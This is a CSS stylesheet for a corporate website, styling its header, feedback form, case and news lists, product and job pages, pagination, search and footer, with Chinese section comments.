body{ color: inherit; background-color: #fff;  word-break: break-all; word-wrap:break-word; font-weight: 400;  -webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;} 
input,button{overflow: visible;vertical-align:middle;outline:none}
input[type="submit"],input[type="reset"],input[type="button"],input[type="text"],input[type="password"]{-webkit-appearance:none;outline:none}
a,a img{text-decoration:none; color:#333;border:0;}
a:focus{outline:none;}
ul,ul li,li{list-style:none}
fieldset,img,input,button{border: none; padding: 0;margin: 0; outline-style: none;}
h1,h2,h3,h4,h5,h6{font-size:100%; font-weight: normal;}
img{display: block;max-width: 100%;height: auto;margin: 0 auto;}
.paddingHeader{padding-bottom: 80px;}
@media screen and (max-width:900px){
    .paddingHeader{ padding-bottom: 62px;}
}

@media screen and (min-width:768px){
    html{ font-size: 14.5px;}
}
@media screen and (min-width:376px) and (max-width:767px){
    html{ font-size: 14px;}
}
@media screen and (min-width:320px) and (max-width:375px){
    html{ font-size: 13px;}
}
@media screen and (max-width:319px){
    html{font-size: 12px; }
}

.wrapper{ width: 1200px; margin: 0 auto; padding: 1px 0; box-sizing: border-box; }

@media screen and (max-width:1250px){
    .wrapper{ width: 100%; padding: 0 20px; }
}
@media screen and (max-width:1000px){
    .wrapper{ width: 100%; padding: 0 10px;}
}

/* 滚动条style */
/* html:not(.isMobile) *::-webkit-scrollbar { width: 6px; height: 6px; background: none; }
html:not(.isMobile) *::-webkit-scrollbar-thumb { background: #e77c00; border-radius: 10px;
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .2) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .2) 50%, rgba(255, 255, 255, .2) 75%, transparent 75%, transparent);} */

/* 常用felx弹性属性 */
.flex{  display: flex; display:-webkit-flex; flex-direction:row; flex-wrap: nowrap; justify-content:space-between;align-items:flex-start; align-content: flex-start; }  
.order{ order:0; flex: 0 1 auto; align-self: auto; } /* align-self: auto | flex-start | flex-end | center | baseline | stretch; */

/* 单行溢出-多行溢出 */
.row{text-overflow: ellipsis;overflow: hidden;white-space:nowrap;}
.multi_row{display: -webkit-box;overflow: hidden;text-overflow: ellipsis;word-break: break-all;-webkit-box-orient: vertical;-webkit-line-clamp:3; }

/* 头部 */
.fexted.bg{background: rgba(255, 255, 255, .9);}
.header .centmin .nav-ul>li.color{color: #333;}
.header .centmin.wrapper{width: 100%;padding:0 3%;box-sizing: border-box; position: relative;  height: 80px; display: flex; display:-webkit-flex; flex-direction:row; flex-wrap: nowrap; justify-content:space-between;align-items:center;  }
.header .centmin .mennav-ulu>li i.menuBtn{ position: absolute; z-index: 0; top: 0; right: 0; transform: rotate(0deg); font-size: 16px; color: #fff; transition: all .4s ease-out 0s; transition:all .4s ease-out 0s; -webkit-transition:all .4s ease-out 0s; -moz-transition:all .4s ease-out 0s; -o-transition:all .4s ease-out 0s;}
.header .centmin .nav-ul>li:hover i.menuBtn{ color: #fff;transform: rotate(180deg); transition: all .4s ease-out 0s; transition:all .4s ease-out 0s; -webkit-transition:all .4s ease-out 0s; -moz-transition:all .4s ease-out 0s; -o-transition:all .4s ease-out 0s;}
.header .centmin .nav-ul>li>a{ transition: all ease-out .3s; display: block;font-size: 16px;}
.grad {
    background-image: linear-gradient( rgba(60,60,60,1), rgba(60,60,60,1));
  }

  .top {  z-index:999;   position: relative; } 
  .top .icon-Language{cursor: pointer; font-size: 26px; color: #fff; display: block; margin-left: 10px;  }
  .top .top_r { box-sizing:border-box;padding:0; margin:0 auto; display: none; position: absolute; top: 80px; left: -28px;}
  .top .top_r a { display:block; width: auto; white-space: nowrap; font-size:14px;color:#666 !important;padding: 0 25px; height: 40px;line-height: 40px; text-align: center; background:#fff;}
  .top .top_r a:last-child { border-right:none;}
  .top .top_r a:hover { color:#ff8921; } 
  
  @media screen and (max-width:800px){
      .top .icon-Language{ font-size: 30px; margin-left: 16px; line-height: 1.5;}
      .top .top_r{ left: 15px;}
  }
.disbock{
    display: block;
}
.disnone{
    display: none;
}


/* 在线留言--------------------------------------- */
.indexFeed{ background-color: #fff; }
.feedbackBox{ margin: 40px auto;width:1300px;  display: flex; display:-webkit-flex; flex-wrap: nowrap; justify-content:center;align-items:flex-start; }
.feedbackBox dt{position: relative;}
.feedbackBox dt>img{ display: block;}
.feedbackBox dt>div{ position: absolute; bottom: 0 ; left: 0; width: 100%; height: 60px; line-height: 60px; background-color: rgba(230, 144, 73, 0.7); text-align: center;}
.feedbackBox dt>div span{ font-size: 18px; color: #fff; }
.feedbackBox .feedForm{ margin-left:30px; width: 70%; }
#formIndex{ width: 100%; display: flex; display:-webkit-flex; flex-wrap: wrap; justify-content:space-between;align-items:flex-start; }
#formIndex label:nth-of-type(1), #formIndex label:nth-of-type(2) {display: block;width: 51%;display: flex;flex-direction: column;flex-wrap: nowrap;padding-left: 20%;}
#formIndex label:nth-of-type(3){width: 100%;}
#formIndex input[type="text"]{display: block;  width: 100%; padding: 0 10px; box-sizing: border-box; line-height: 34px;color: #444;font-size:14px;border:1px solid #e5e5e5;outline-color:#238ad4; outline:none; }
#formIndex input[type="text"]:focus,#formIndex label[for='content'] textarea:focus{box-shadow:0 0 3px #ccc;}
#formIndex label p{color: red;font-size: 12px;box-sizing: border-box;padding: 0 10px;line-height: 1.7; height: 20px;}
#formIndex label[for='content']{ width: 100%;}
#formIndex label[for='content'] textarea{border: 1px solid #e5e5e5; width: 100%; height: 100px; padding: 10px; box-sizing: border-box;outline-color:#238ad4; outline:none; }
#formIndex label[for='submit'] a{ width: 100px; line-height: 30px; transition: all 0.4s ease; background-color: #e69049; color: #fff; font-size: 14px; text-align: center;}
#formIndex label[for='submit'] a:hover{box-shadow: 1px 2px 3px #ccc;transition: all 0.4s ease;}
#formIndex label[for='submit']{/* margin-left: 0; */width:100%;/* margin-top: 33px; */margin: 0 42%;}
#formIndex button[type='reset']{ width: 90px; line-height: 34px; margin-right: 50%; border: 1px solid #eee; color: #333; font-size: 14px; }
@media screen and (max-width: 1300px){
.feedbackBox { width: 95%;}
}
@media screen and (max-width:980px){
    .feedbackBox dt{ width: 40%;}
    .feedbackBox dt>img{ width: 96%;}
    .feedbackBox .feedForm{ margin-left: 1%; width: 58%;}
    
}
@media screen and (max-width:768px){
    .feedbackBox{  flex-wrap: wrap; margin: 30px 10px; }
    .feedbackBox dt{ width: 96%;}
    .feedbackBox dt>img{ width: 100%;}
    .feedbackBox .feedForm{ width: 96%; margin-top: 20px; }
    #formIndex button[type='reset']{ margin-right: 0px;}
}

#link{background: #f5f5f5;font-size: 16px;color: #333;}
#link .link{width: 1300px;margin: 0 auto;padding: 0 20px;box-sizing: border-box;}
#link a{font-size: 16px;display: inline-block;margin:6px 3px;color: #666;}
#link a:hover{color: #333;}
/* 合作伙伴------------------------------------------ */
.cooperative{ padding: 50px 0; }
.cooperative ul{ width: 1300px; margin: 0px auto; display: flex; display:-webkit-flex; flex-wrap: wrap; justify-content:flex-start;align-items:center;  }
.cooperative ul li{ width: 240px; height: 90px; box-sizing: border-box; border: 1px solid #eee; overflow: hidden; margin: 10px; position: relative;}
.cooperative ul li img{ position: absolute; top: 50%; left:50%; transform: translate(-50%,-50%);}
@media screen and (max-width:1400px){
    .cooperative ul{ width: 100%;}
}
@media screen and (max-width:768px){
    .cooperative{ padding: 20px 0; }
    .cooperative ul li{width: 31%; height: 45px;  margin: 10px 1%; }
    .cooperative ul li img{ max-width: 100%; max-height: 100%;}
    #link a{font-size: 12px;}
    #link{font-size: 14px;}
    #link .link{width: 100%;}
    }


/* 页面内容------------------------------ */
#content{width:100%;height:auto;position:relative}
#content #banner{width:100%;height:auto;overflow:hidden}
#banner .img{display:block}
#banner .img img{width:100%;height:auto}
#banner .swiper-button-prev , #banner .swiper-button-next {display: none;}
#banner:hover .swiper-button-prev , #banner:hover .swiper-button-next {display: block;}
@media screen and (max-width:1024px){#content #banner{height:300px}
}
#content #case{width:100%;height:auto;background:#fff;position:relative}
#case .case{width:1366px;margin:0 auto;box-sizing:border-box;padding:90px 15px}
#case h3{text-align:center;font-size:24px;height:44px;line-height:44px;position:relative;font-weight:400}
#case h3::after{position:absolute;content:"";width:40px;height:2px;background:#e69049;left:50%;transform:translateX(-50%);bottom:-2px}
#case .case>p{text-align:center;font-size:14px;color:#666;line-height:2;padding-top:4px}
#case ul{padding-top:50px;padding-bottom:15px;width:100%;height:auto;overflow:hidden;text-align:center}
#case ul li{width:24%;height:225px;float:left;box-sizing:border-box;position:relative;overflow:hidden;margin:0 .5%;margin-bottom:15px}
#case ul li .img{width:100%;height: 100%;overflow:hidden;position:relative;transition:all .5s;}
#case ul li .img img{width:auto;height:100%;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%)}
#case ul li #caseMsg{width:100%;height:100%;position:absolute;left:0;top:-230px;box-sizing:border-box;transition:all .5s}
#case ul li .casemsg {display:none;}
#case ul li #caseMsg .caseMsg{width:100%;height:100%;background: rgba(230, 144, 73,.5);box-sizing:border-box;padding:0 35px;}
#case ul li #caseMsg .caseMsg h4{color:#fff;text-align:center;font-size:18px;padding-top:68px}
#case ul li #caseMsg .caseMsg p{padding-top:10px;color:#fff;line-height:24px;height:48px;font-size:14px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}
#case ul li:hover .img{transform:scale(1.3);transition:all .5s}
#case ul li:hover #caseMsg{top:0;transition:all .3s}
@media screen and (max-width:1366px){#case .case{width:100%}
#case ul{display:flex;flex-wrap:wrap;justify-content:center}
#case ul li{width:320px;height:225px;margin:0 1%;margin-bottom:15px}
}
@media screen and (max-width:750px){#case .case{width:100%;box-sizing: border-box;padding:30px 10px;}
#case ul li{width: 48.5%;height:auto;margin:0;margin-bottom:15px;}
#case ul{padding:15px 0;justify-content:  space-between;}
#case ul li .img img{width:100%;height:auto;position:static;left:0;transform:translate(0)}
#case ul li #caseMsg{top:-500px}
#case ul li .img {height:auto;}
#case ul li .casemsg {display: block;font-size:  14px;line-height:  32px;height:  32px;overflow:  hidden;box-sizing: border-box;padding: 0 10px;border: 1px solid #ececec;}
}

#content #aboutus{width:100%;height:auto;overflow:hidden;background:#eee}
#aboutus .aboutus{width:1366px;height:auto;overflow:hidden;margin:0 auto;position:relative;box-sizing:border-box;padding:40px 15px}
#aboutus .img{width:50%;overflow:hidden;float:left;height:100%}
#aboutus .img img{width:100%;height:auto}
#aboutus .content{width:50%;float:left;box-sizing:border-box;padding-left:40px}
#aboutus .content h3{font-size:24px;line-height:44px;font-weight:400;position:relative;padding-top:20px}
#aboutus .content h3::after{position:absolute;content:'';width:40px;height:2px;left:26px;bottom:-2px;background:#e69049}
#aboutus .content p{color:#666;padding-top:4px;line-height:2;padding-top:14px}
#aboutus .content article{padding-top:35px;}
#aboutus .content a{display:block;width:106px;height:36px;text-align:center;line-height:36px;border:1px solid #e69049;color:#e69049;font-size:14px;margin-top:30px}
#aboutus .content a:hover{color:#fff;background:#e69049}
@media screen and (max-width:1366px){#aboutus .aboutus{width:100%}
}
@media screen and (max-width:1024px){#aboutus .aboutus{display:none}
#aboutus .aboutus.mobile{display:block}
#aboutus .content{width:100%;text-align:center;padding:0}
#aboutus .content h3::after{left:50%;transform:translateX(-50%)}

#aboutus .img{width:100%}
#aboutus .content a{margin:20px auto}
}
#content #others{width:100%;height:auto}
#others .others{width:1366px;margin:0 auto;box-sizing:border-box;padding:80px 15px 70px 15px;overflow:hidden}
#others .news{width:50%;padding-right:20px;box-sizing:border-box;float:left}
#others h3{font-size:24px;line-height:2;font-weight:400;padding-bottom:25px;text-align:left}
#others .img{display:block;width:100%;overflow:hidden;position:relative;transition:all .5s;height:306px}
#others .img:hover{opacity:.8;transition:all .5s}
#others .img img{width:100%;height:250px;}
#others .img p{position:absolute;bottom:0;color:#fff;background: rgba(230, 144, 73,.5);width:100%;height:55px;line-height:55px;box-sizing:border-box;padding:0 15px;overflow:hidden;}
#others .news ul{width:100%;box-sizing:border-box;padding:0 20px;padding-bottom:34px;padding-top:10px;border:1px solid #e5e5e5;border-top:none}
#others .news ul li{transition:all 1s;color:#666;border-bottom:1px solid #e5e5e5;font-size:14px}
#others .news ul li a{display:block;color:#666;position:relative;width:80%;overflow:hidden;padding-right:20%;height:48px;line-height:48px}
#others .news ul li:hover{background:#e6904999;text-indent:10px;transition:all .5s}
#others .news ul li:hover a{color:#fff}
#others .news ul li a span:nth-child(2){position:absolute;right:0;top:0}
#others .news ul li a:hover span:nth-child(2){right:10px;transition:all .5s}
/* #others .know,#others .zixun{width:50%;padding-left:20px;box-sizing:border-box;float:left} */
#others  .zkRight{width:50%;padding-left:20px;box-sizing:border-box;float:left; }
#others .zixun .img{width:100%;height:294px;overflow:hidden;border-bottom:2px solid #e69049c2;position:relative;}
#others .zixun .img p{bottom:43px}
#others .know h3{padding-top:22px}
#others .know .img{width:100%;height:auto;overflow:hidden;position:relative}
@media screen and (max-width:1366px){#others .others{width:100%}
}
@media screen and (max-width:1024px){

#others .news , #others  .zkRight{width:100%;padding:0;}
#others h3{text-align:center;position:relative}
#others h3::after{position:absolute;content:'';width:40px;height:2px;background:#e69049;bottom:25px;left:50%;margin-left:-20px}
#others .zixun .img{border-bottom:none}
#others .news{padding-bottom:40px}
#others .others{padding-top:40px}
}
@media screen and (max-width:1024px){#others .news ul li a{width:70%;padding-right:30%}
}




#mapNav {width:100%;background: #333;}
#mapNav ul{width: 100%;padding: 20px 0px;display: flex;margin: 0 auto;flex-wrap:  wrap; line-height: 24px;}

#mapNav ul li::after{ content: "/"; display: inline-block; color: #e5e5e5; font-size: 16px; }
#mapNav ul li:last-child::after{ content:"";}
#mapNav ul li a {font-size: 16px;color: #fff;line-height:  1;height: 16px;display: inline-block;padding: 0 20px;}
#mapNav ul li a:hover {color:#fff;text-decoration: underline;}
#mapNav ul li:last-child a {border-right: none;}
@media screen and (max-width:750px){
    #mapNav ul {width:96%;flex-wrap:wrap;padding: 8px 0; margin: 16px 0; border-bottom: 1px solid #484848;}
    #mapNav ul li a {padding:5px 10px; margin:5px 0; font-size:14px; border-right:none;}
    #mapNav ul li {width:25%; text-align:center;}
}

footer{background:#222;color:#aaa;}
#footer{width:100%;border-bottom:1px solid #333;}
.footer{width:1290px;margin:0 auto;box-sizing:border-box;padding:0 15px;padding-top:30px;padding-bottom:40px;display:flex;justify-content:space-between}
.footer dl dd:first-child a{font-size:18px;color:#ddd}
.footer dl dd{color:#aaa}
.footer dl dt{font-size:28px;color:#fff;line-height:52px;border-bottom:1px solid #333;margin-bottom:20px}
.footer dl dt p {color:#fff;}
.footer dl dd p {color:#fff;}
.footer dl dd a{color:#aaa;font-size:16px;line-height:42px}
.footer dl dd a:hover{color:#fff}
.footer dl:last-child{max-width:230px}
.footer dl dd.qrCode {margin-top:25px;}
footer .bottom{background: #fff; font-size:14px;line-height:28px;text-align:center;box-sizing:border-box;padding:5px 15px}
footer .bottom p{color:#333}
footer .bottom p a {color:#333}
footer .bottom p a:hover {text-decoration:underline;}
@media screen and (max-width:1290px){.footer{width:100%}
}
@media screen and (max-width:768px){.footer{display:none}
footer .bottom{font-size:14px}
footer .bottom p:last-child{display:none;line-height:1.5}
}



#bgImg{width:100%;height:auto}
#bgImg .img{width:100%;height:auto}
#bgImg .img img{width:100%;height:auto}
@media screen and (max-width:1024px){#bgImg{padding-top:60px}
}
#about,#feedback,#job,#news,#product{width:1340px;height:auto;overflow:hidden;margin:0 auto;margin-bottom:75px;box-sizing:border-box;padding:0 15px;display:flex;align-items:flex-start}
#about .left,#feedback .left,#job .left,#news .left,#product .left{width:322px;margin-right:30px}
.left>h3{font-size:18px;line-height:2;font-weight:400;padding-top:30px;margin-bottom:10px;border-bottom:1px solid #e5e5e5;position:relative}
.left h3::after{position:absolute;left:0;bottom:-2px;content:'';width:70px;height:2px;background:#e69049}
.left p{font-size:14px;line-height:40px}
.left ul li{width:100%;height:40px;line-height:40px;background:#eee;margin-bottom:1px;text-indent:20px}
.left ul li.active a,.left ul li:hover a{color:#fff;background:#e69049;transition: all 0.5s ease;}
.left ul li a{display:block;transition: all 0.5s ease;}
.left dl{font-size:14px;}
.left dl dd{display:flex; line-height:22px; padding: 8px 0;}
.left dl dd span:first-child{padding-right:10px;white-space: nowrap;}
.right{width:100%;padding-top:28px;flex:1}
.location{line-height:40px;border-bottom:1px solid #e5e5e5;width:100%}
.location a{display: inline; font-size:14px;color:#888}
.location a:hover{font-size:14px;color:#e69049}
.right .content{padding:20px 0}
@media screen and (max-width:1366px){
    
    #about,#feedback,#job,#news,#product{width:100%}
    #about, #feedback, #job, #news, #product{ width: 100%;}
}
@media screen and (max-width:1024px){#about,#feedback,#job,#news,#product{flex-wrap:wrap;flex-direction:column-reverse}
#about .left,#feedback .left,#job .left,#news .left,#product .left{width:100%;margin:0;padding:0 10px;box-sizing:border-box;}
.right{padding-top:0;box-sizing:border-box;padding:0 10px;border-bottom:20px;}
}
@media screen and (max-width:750px){#about,#feedback,#job,#news,#product{padding:0}
.location{line-height:22px; padding: 10px 0;}
.left dl{padding-bottom:20px}
}
.List{overflow:hidden}
.List li{width:224px;height:auto;overflow:hidden;border:1px solid #e5e5e5;margin:18px 12px 0 0;float:left;transition:all .5s}
.List li:hover{transition:all .5s;transform:translateY(-10px);box-shadow:2px 2px 15px #ccc}
.List li a{display:block}
.List li .img{width:100%;height:306px;text-align:center;overflow:hidden; position: relative;}
.video li .img {height:136px;}
.List li .img img{margin:0 auto; position: absolute; top: 50%; left: 50%; transform: translate(-50%,-50%);}
.List li .title{text-align:center;color:#333;font-size:16px;line-height:48px;height:48px;padding:0 10px;}
.List li:hover .title{color: #e69049;}
@media screen and (max-width:1024px){.List{display:flex;flex-wrap:wrap;justify-content:center}
}
@media screen and (max-width:750px){.List{justify-content:space-between}
.List li{width:48%;margin:0;margin-bottom:12px}
.List li .img{width:100%; height:0; padding-bottom: 100%;}
.List li .title{font-size:14px;height:auto;line-height:3}
.List li:hover{transform:none}
}
.jobList li{padding-bottom:20px;border-bottom:1px solid #e5e5e5}
.jobList li a:hover h3,.jobList li a:hover p.job_content,.jobList li a:hover p.job_require{color:#e69049}
.jobList li a h3{padding-top:20px;line-height:40px;font-size:20px;height:40px;overflow:hidden}
.jobList li a p{font-size:14px;line-height:24px;color:#b5b5b5}
.jobList li a p.job_content{font-size:14px;line-height:24px;padding-top:5px;color:#666;height:24px;overflow:hidden; text-overflow: ellipsis; white-space: nowrap;}
.jobList li a p.job_require{font-size:14px;line-height:24px;color:#666;margin-bottom:10px;height:24px;overflow:hidden}
.jobList li a p span{font-size:14px;color:#b5b5b5;padding-right:40px}
.jobshow .right .content{width:100%;padding-top:56px}
.jobshow .right .content h3.title{text-align:center;font-size:20px;line-height:40px}
.jobshow .right .content>p.subtitle{text-align:center;font-size:14px;line-height:30px;color:#b5b5b5}
.jobshow .right .content>p span{color:#b5b5b5}
.jobshow .right .content>p span:first-child{padding-right:40px}
@media screen and (max-width:750px){
    .jobshow .right .content dl{padding-left:0}
}
.newshow .right .content{width:100%;padding-top:56px}
.newshow .right .content h3{text-align:center;font-size:20px;line-height:40px}
.newshow .right .content>p{text-align:center;font-size:14px;line-height:24px;color:#b5b5b5;padding-top:5px}
.newshow .right .content>p>span{color:#b5b5b5}
.newshow .right .content>p>span:first-child{padding-right:40px}
.newshow .right .content article{padding-top:35px}
ul.newsList{width:100%;height:auto;padding-top:5px}
ul.newsList li{width:100%;position:relative;border-bottom:1px solid #e5e5e5}
ul.newsList li::before{ content: " "; width: 0; height: 1px; background-color: #e69049; position: absolute; top: 0; left: 0;transition: all .8s ease;}
ul.newsList li::after{ content: " "; width: 0; height: 1px; background-color: #e69049; position: absolute; bottom: 0; right: 0;transition: all .8s ease;}
ul.newsList li:hover::before{ width: 100%; transition: all .8s ease;}
ul.newsList li:hover::after{ width: 100%; transition: all .8s ease;}
ul.newsList li .img{width:145px;height:145px;position:absolute;left:0;top:24px;overflow:hidden;transition: all .4s ease;}
ul.newsList li .img img{width:100%;height:auto}
ul.newsList li dl{padding-left:180px}
ul.newsList li dl dt{font-size:20px;line-height:30px;margin-bottom:10px;height:30px;overflow:hidden}
ul.newsList li dl dd{font-size:14px;line-height:24px;color:#666;max-height:72px;overflow:hidden}
ul.newsList li dl dd.setting{margin-top:10px;height:24px;overflow:hidden}
ul.newsList li dd.setting span{color:#b5b5b5}
ul.newsList li dd.setting span:first-child{color:#b5b5b5;padding-right:40px}
ul.newsList li a{display:block;padding:24px 0;height: 145px;transition: all .4s ease;}
ul.newsList li:hover a dt{color:#e69049}
ul.newsList li:hover a{box-shadow:0 0 10px #ccc;transition: all .4s ease;}
ul.newsList li:hover a .img{transform:translateX(10px);transition:all .4s;}
@media screen and (max-width:750px){ul.newsList li{min-height:70px}
ul.newsList li a{padding:10px 0;height: 75px;}
ul.newsList li dl{padding-left:100px}
ul.newsList li dl dd{max-height:18px;overflow:hidden;line-height:18px;height:18px}
ul.newsList li .img{width:90px;height:70px;top:10px}
ul.newsList li dl dt{font-size:16px;font-weight:500;margin-bottom:5px;line-height:20px;height:20px}
ul.newsList li dl dd.setting{font-size:12px;margin-top:8px}
}
.productshow{width:1366px;height:auto;overflow:hidden;margin:0 auto;margin-bottom:75px}
.videoShow {padding-top:28px;}
.productshow .location{box-sizing:border-box;padding:0 12px;padding-top: 28px;}
.productshow .content{width:100%;display:flex;flex-wrap:wrap;box-sizing:border-box;padding:0 12px;padding-top:36px;padding-bottom:80px}
.productshow .content #Swiper{width: 40%; max-width:45%}
.productshow .content #Swiper>img{width:50%;}
.productshow .content.video #Swiper{width:70%}
#Swiper video {width:95%; margin:0;}
.productshow .content #Swiper .Bigswiper img{max-width:90%; display: block; margin: 0 auto; width: initial;}
.productshow .content #Swiper #Smallswiper{padding:20px 40px;height:60px;overflow:hidden;position:relative}
.productshow .content #Swiper .Smallswiper img{height:60px;width:auto;margin:0 auto; display: block;}
#Smallswiper .swiper-slide{width:60px;overflow:hidden;border: 1px solid #ccc; cursor: pointer;}
.productshow .content .pro_content{width:50%;box-sizing:border-box;padding-left:80px}
.productshow .content .pro_content a {    width: 120px;
    height: 48px;
    line-height: 48px;
    display: block;
    border: 1px solid #e69049;
    text-align: center;
    font-size: 16px;
    margin: 20px 0 0 0;
    border-radius: 4px;
    background: #e69049;
    color: #fff;}
.productshow .content.video .pro_content {width:30%;padding: 0;}
.productshow .content .pro_content h3{font-size:24px;font-weight:400;line-height:48px;padding-top:16px}
.productshow .content .pro_content p{font-size:14px;line-height:24px;color:#666}
.productshow #other{width:100%;box-sizing:border-box;padding:0 15px;display:flex;align-items:flex-start}
@media screen and (max-width:1024px){.productshow .content .pro_content{padding-left:40px}
}
@media screen and (max-width:750px){.productshow{margin-bottom:0}
.productshow .content #Swiper{width:100%}
.productshow .content .pro_content{width:80%;margin:0 auto}
.productshow .content #Swiper .Smallswiper img{height:40px}
.productshow .content .pro_content{padding-left:0}
.productshow .content #Swiper .Bigswiper img{max-width:75%}
#Smallswiper .swiper-slide{width:40px}
.productshow .location {padding-top:10px;}
.productshow .content .pro_content a {margin:20px auto 0;}
.productshow .content .pro_content h3{font-size: 18px;}
}
.productshow #other .other_left{width:300px;margin-right:30px;border:1px solid #e5e5e5;box-sizing:border-box;padding:24px 30px 10px}
.other_left h3{font-size:16px;font-weight:300;line-height:2;padding-bottom:10px}
.other_left ul li{padding-bottom:10px}
.other_left ul li a:hover p{color:#e69049}
.other_left ul li .img{width:238px;height:187px;overflow:hidden;position:relative}
.other_left ul li .img img{height:100%;width:auto;margin:0 auto;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%)}
.other_left ul li p{font-size:16px;line-height:34px;text-align:center;height:34px;overflow:hidden; text-overflow: ellipsis; white-space: nowrap;}
.productshow #other .other_right{width:100%;height:auto;overflow:hidden;border:1px solid #e5e5e5;box-sizing:border-box;padding:30px}
.productshow #other .other_right h3{font-size:16px;font-weight:400;line-height:1.2;padding-bottom:8px;border-bottom:1px solid #e5e5e5;position:relative;text-indent:10px;margin-bottom:22px}
.productshow #other .other_right h3::after{position:absolute;width:90px;height:2px;background:#e69049;left:0;bottom:0;content:''}
@media screen and (max-width:1366px){.productshow{width:100%}
}
@media screen and (max-width:1024px){.productshow #other{flex-direction:column-reverse}
.productshow #other .other_left{width:100%;padding:20px 15px;border:none;border-bottom:20px solid #e5e5e5;box-sizing:border-box}
.other_left ul{width:100%;display:flex;flex-wrap:wrap;justify-content:space-around}
.other_left ul li{width:25%;box-sizing:border-box;padding:0 10px}
.productshow .content{border-bottom:20px solid #e5e5e5}
.productshow #other{padding:0}
.productshow #other .other_right{border:none;padding:0;border-bottom:20px solid #e5e5e5;padding:20px 15px}
.other_left ul li .img{width:100%;height:auto}
}
@media screen and (max-width:750px){.other_left ul{justify-content:space-between}
.other_left ul li{width:50%;padding:0}
.other_left ul li:nth-child(2n+1){padding-right:7px}
.other_left ul li:nth-child(2n){padding-left:7px}
}


#single{width:1366px;height:auto;overflow:hidden;margin:0 auto;box-sizing:border-box;padding: 28px 15px 0 15px;}
#single .single{text-align:center;padding-bottom:80px}
.single h3{font-size:24px;font-weight:400;line-height:2;position:relative;padding-top:20px}
.single h3::after{content:'';position:absolute;left:50%;bottom:0;margin-left:-33px;height:2px;background:#e69049;width:66px;height:2px}
.single p.intro{font-size:14px;color:#666;line-height:2.6}
.single .content{padding-top:85px;display:flex}
.single .content .single_left{width:50%;box-sizing:border-box;padding-right:10px;text-align:left}
.single .content .single_right{width:50%;box-sizing:border-box;padding-left:10px}
.single .content p{font-size:14px;line-height:24px;color:#666}
.single .content img{max-width:90%}
@media screen and (max-width:1366px){#single{width:70%}
.single .content{flex-direction:column-reverse;padding-top:40px}
.single .content .single_left,.single .content .single_right{width:100%;margin:0 auto;padding:0}
.single .content .single_left{padding-top:20px;padding-right:0}
}
@media screen and (max-width:992px){#single{width:80%}
}
@media screen and (max-width:750px){#single{width:96%}
.single p.intro{line-height:1.5;padding-top:10px}
}
.pages{padding:40px 0;text-align:center;height:40px;line-height:40px;display:flex;justify-content:center}
.pages a{width:40px;height:40px;border:1px solid #ddd;display:inline-block;border-right:none;font-size:14px}
.pages a.first,.pages a.last,.pages a.prev{width:auto;padding:0 8px}
.pages a.next{width:auto;padding:0 8px;border-right:1px solid #e5e5e5}
.pages strong{width:40px;height:40px;border:1px solid #e5e5e5;font-weight:400;background:#e69049;color:#fff;border-color:#e69049}
.pages a:hover{color:#e69049}
.pages em{display:none}
.pages kbd{margin-left:15px}
.pages kbd input{padding:0 10px;outline:0;border:1px solid #e5e5e5;line-height:40px;text-align:center;font-size:14px}
.pages kbd input:focus{border-color:#e69049}
@media screen and (max-width:768px){.pages{position:relative}
/* .pages a{display:none}
.pages a.next,.pages a.prev{display:block;border:none;position:absolute}
.pages a.next{left:50%;margin-left:50px}
.pages a.prev{right:50%;margin-right:50px}
.pages strong{background:#fff;color:#333;border:none} */
}
#Nofound{width:100%;text-align:center;margin:0 auto;border:1px solid #ccc;min-height:100px;line-height: 100px;font-size: 14px;}
#Nofound img{max-width:80%;height:auto;margin:0 auto}




#searchs{width:100%;height:auto;background:  #f5f5f5;padding: 30px 0;}
#searchs .searchs{width:1310px;height:auto;overflow:hidden;box-sizing:border-box;padding: 55px 12px;margin:0 auto;background:  #fff;}
#searchs .searchs .box{margin:20px 0;height:42px;position:relative}
#searchs .searchs .box input{height:40px;width:100%;background:#fafafa;border:1px solid #dcdcdc;border-radius:20px;box-sizing:border-box;padding:0 50px 0 20px}
#searchs .searchs .box input:focus{outline:0;border-color:#e69049;background:#fff}
#searchs .searchs .box i:hover{cursor:pointer;color:#e69049}
#searchs .searchs .box i{position:absolute;top:0;right:10px;display:block;width:40px;height:40px;line-height:40px;text-align:center}
#searchs .searchs ul{box-sizing:border-box;padding:0 25px}
#searchs .searchs ul li{border-bottom:1px solid #eee;padding:25px 0}
#searchs .searchs ul li h4{font-size:22px;line-height:30px;font-weight:400;padding-bottom:10px}
#searchs .searchs ul li a:hover h4,#searchs .searchs ul li a:hover p.intro{color:#e69049}
#searchs .searchs ul li p.intro{font-size:14px;line-height:24px;color:#666}
#searchs .searchs ul li a.link{font-size:14px;line-height:24px;color:#e69049}
@media screen and (max-width:1310px){#searchs .searchs{width:100%}
#mapNav ul{ width: 100%; box-sizing: border-box;}
}
@media screen and (max-width:750px){#searchs .searchs ul{padding:0 10px}
#searchs .searchs .box{margin:10px 0}
#searchs .searchs ul li{padding:10px 0}
#searchs .searchs ul li h4{font-size:18px;line-height:1.5;padding-bottom:5px}
#searchs .searchs ul li p.intro{font-size:12px;line-height:22px;height:44px;overflow:hidden;padding-bottom:5px}
}

#feedback form{width:600px;padding:60px 0;margin:0 auto}
.feedback form label{display:block;width:100%;height:auto;padding-bottom: 8px;}
.feedback form label input{width:100%;height:38px;line-height:38px;display:block;box-sizing:border-box;padding:0 10px;font-size:14px;border:1px solid #e5e5e5;outline-color:#238ad4; outline:none;}
.feedback form label p {    color: red;
    font-size: 12px;
    box-sizing: border-box;
    padding: 0 10px;
    line-height: 1.5;
    height: 18px;}
.feedback form label input:focus {border-color:#e69049; box-shadow:0 0 5px #e6904957;}
.feedback form label textarea{width:100%;height:auto;box-sizing:border-box;padding:10px;line-height:1.5;font-size:14px;border:1px solid #e5e5e5; outline:none;}
.feedback form label textarea:focus {border-color:#e69049; box-shadow:0 0 5px #e69049;}
.feedback form label #submit{background:#626262;color:#fff;display:  block;text-align:  center;line-height:  2.4;}
.feedback form label #submit:hover {background:#e69049;}

#sitemap{width:100%}
#sitemap .sitemap{width:1200px;margin:0 auto;overflow:hidden;padding:20px 0}
.sitemap .map{width:100%;height:auto;margin-bottom:40px}
.map h3{font-size:18px;line-height:60px;border-bottom:1px solid #eee}
